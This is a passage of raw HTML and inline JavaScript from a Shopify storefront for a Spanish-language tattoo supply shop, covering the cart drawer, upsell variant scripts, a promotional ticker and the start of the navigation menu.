                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" fill="none" aria-labelledby="pi-generic"><title id="pi-generic">Generic</title><g clip-path="url(#pi-generic)"><rect width="38" height="24" rx="3" fill="#F5F5F5" /><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07" /><path d="M37 4H1v3h36V4ZM4 19a1 1 0 0 1 1-1h9a1 1 0 1 1 0 2H5a1 1 0 0 1-1-1ZM29 19a1 1 0 0 1 1-1h3a1 1 0 1 1 0 2h-3a1 1 0 0 1-1-1Z" fill="#707070" /></g><defs><clipPath id="pi-generic"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17615008170212__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//lennoxsupply.com/cdn/shop/t/4/assets/component-tickers.css?v=30346802988262109031717551456" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--17615008170212__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17615008170212__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .horizontal-ticker-sections--17615008170212__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.25rem;
    padding: 0 1rem;
  }
  .horizontal-ticker-sections--17615008170212__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--17615008170212__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-2 section-sections--17615008170212__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        🥇+1,000 Clientes Satisfechos
      </p><p class="horizontal-ticker__item">
        Shrine Theme
      </p><p class="horizontal-ticker__item">
        🖤Tu Tattoo Shop Favorita🖤
      </p><p class="horizontal-ticker__item">
        💳Paga a 3 Meses sin Intereses
      </p>
        
          <p class="horizontal-ticker__item">
            🥇+1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Shrine Theme
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            🖤Tu Tattoo Shop Favorita🖤
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            💳Paga a 3 Meses sin Intereses
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🥇+1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Shrine Theme
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            🖤Tu Tattoo Shop Favorita🖤
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            💳Paga a 3 Meses sin Intereses
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🥇+1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Shrine Theme
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            🖤Tu Tattoo Shop Favorita🖤
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            💳Paga a 3 Meses sin Intereses
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🥇+1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Shrine Theme
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            🖤Tu Tattoo Shop Favorita🖤
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            💳Paga a 3 Meses sin Intereses
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🥇+1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Shrine Theme
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            🖤Tu Tattoo Shop Favorita🖤
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            💳Paga a 3 Meses sin Intereses
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🥇+1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Shrine Theme
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            🖤Tu Tattoo Shop Favorita🖤
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            💳Paga a 3 Meses sin Intereses
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🥇+1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Shrine Theme
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            🖤Tu Tattoo Shop Favorita🖤
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            💳Paga a 3 Meses sin Intereses
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🥇+1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Shrine Theme
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            🖤Tu Tattoo Shop Favorita🖤
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            💳Paga a 3 Meses sin Intereses
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            🥇+1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Shrine Theme
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            🖤Tu Tattoo Shop Favorita🖤
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            💳Paga a 3 Meses sin Intereses
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--17615008170212__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//lennoxsupply.com/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991717551456" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lennoxsupply.com/cdn/shop/t/4/assets/component-search.css?v=184225813856820874251717551456" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lennoxsupply.com/cdn/shop/t/4/assets/component-menu-drawer.css?v=157470423819771412911717551456" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lennoxsupply.com/cdn/shop/t/4/assets/component-cart-notification.css?v=137625604348931474661717551456" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//lennoxsupply.com/cdn/shop/t/4/assets/component-cart-items.css?v=68325217056990975251717551456" media="print" onload="this.media='all'"><link rel="stylesheet" href="//lennoxsupply.com/cdn/shop/t/4/assets/component-price.css?v=69001039363832454671717551456" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//lennoxsupply.com/cdn/shop/t/4/assets/component-loading-overlay.css?v=167310470843593579841717551456" media="print" onload="this.media='all'"><link rel="stylesheet" href="//lennoxsupply.com/cdn/shop/t/4/assets/component-mega-menu.css?v=8339249042032067261717551456" media="print" onload="this.media='all'">
  <noscript><link href="//lennoxsupply.com/cdn/shop/t/4/assets/component-mega-menu.css?v=8339249042032067261717551456" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//lennoxsupply.com/cdn/shop/t/4/assets/component-cart-drawer.css?v=182514065117667672521717551456" rel="stylesheet" type="text/css" media="all" />
  <link href="//lennoxsupply.com/cdn/shop/t/4/assets/component-cart.css?v=183883492810467818381717551456" rel="stylesheet" type="text/css" media="all" />
  <link href="//lennoxsupply.com/cdn/shop/t/4/assets/component-totals.css?v=54425048278126878361717551456" rel="stylesheet" type="text/css" media="all" />
  <link href="//lennoxsupply.com/cdn/shop/t/4/assets/component-price.css?v=69001039363832454671717551456" rel="stylesheet" type="text/css" media="all" />
  <link href="//lennoxsupply.com/cdn/shop/t/4/assets/component-discounts.css?v=152760482443307489271717551456" rel="stylesheet" type="text/css" media="all" />
  <link href="//lennoxsupply.com/cdn/shop/t/4/assets/component-loading-overlay.css?v=167310470843593579841717551456" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//lennoxsupply.com/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991717551456" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lennoxsupply.com/cdn/shop/t/4/assets/component-search.css?v=184225813856820874251717551456" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lennoxsupply.com/cdn/shop/t/4/assets/component-menu-drawer.css?v=157470423819771412911717551456" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lennoxsupply.com/cdn/shop/t/4/assets/component-cart-notification.css?v=137625604348931474661717551456" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lennoxsupply.com/cdn/shop/t/4/assets/component-cart-items.css?v=68325217056990975251717551456" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 250px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 230px;
    }
  }

  
.scrolled-past-header .header__heading-logo {
      width: 75%;
    }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style><script src="//lennoxsupply.com/cdn/shop/t/4/assets/details-disclosure.js?v=153497636716254413831717551456" defer="defer"></script>
<script src="//lennoxsupply.com/cdn/shop/t/4/assets/details-modal.js?v=4511761896672669691717551456" defer="defer"></script>
<script src="//lennoxsupply.com/cdn/shop/t/4/assets/cart-notification.js?v=160453272920806432391717551456" defer="defer"></script>
<script src="//lennoxsupply.com/cdn/shop/t/4/assets/search-form.js?v=113639710312857635801717551457" defer="defer"></script><script src="//lennoxsupply.com/cdn/shop/t/4/assets/cart-drawer.js?v=44260131999403604181717551456" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'></h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            INICIO
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                              TIENDA
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-tienda" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  TIENDA
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            MÁQUINAS Y KITS
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-maquinas-y-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              MÁQUINAS Y KITS
                                            </button>
